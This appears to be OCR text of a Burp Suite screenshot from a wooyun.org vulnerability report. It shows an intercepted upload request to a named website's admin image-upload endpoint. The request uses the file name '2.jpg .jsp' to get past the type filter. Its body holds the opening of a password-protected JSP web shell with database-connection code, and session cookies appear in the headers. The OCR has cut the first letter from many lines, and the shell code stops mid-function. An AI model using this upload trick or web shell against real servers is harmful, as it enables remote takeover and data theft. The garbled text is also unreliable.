 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://www.cytobacco.com:80 [118.122.90.72]
Forward Drop Intercept is on Action
Raw Params Headers Hex
OST /WEB/admin/website/magazine/MaganizeAction.do?method=imageUpload HTTP/1.1
ccept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap, */*
eferer: http://www.cytobacco.com/WEB/admin/website/magazine/manageMagazine.jsp
ccept-Language: zh-CN
ser-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0
ontent-Type: multipart/form-data; boundary=---------------------------7df3c328580444
ccept-Encoding: gzip, deflate
ost: www.cytobacco.com
ontent-Length: 10144
ragma: no-cache
ookie: JSESSIONID=AA9D1063C16E8E0D9BBCC6EE6EED1B28; JSESSIONID=45A8A5F82DFF4F705C4BB333B3C236B7
----------------------------7df3c328580444
ontent-Disposition: form-data; name="image"; filename="2.jpg .jsp"
ontent-Type: text/plain
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
%!String Pwd = "chinacycc";
String EC(String s, String c) throws Exception {
return s;
}//new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s) throws Exception {
String[] x = s.trim().split("\r\n");
Class.forName(x[0].trim()).newInstance();
Connection c = DriverManager.getConnection(x[1].trim());
if (x.length > 2) {
www.wooyun.org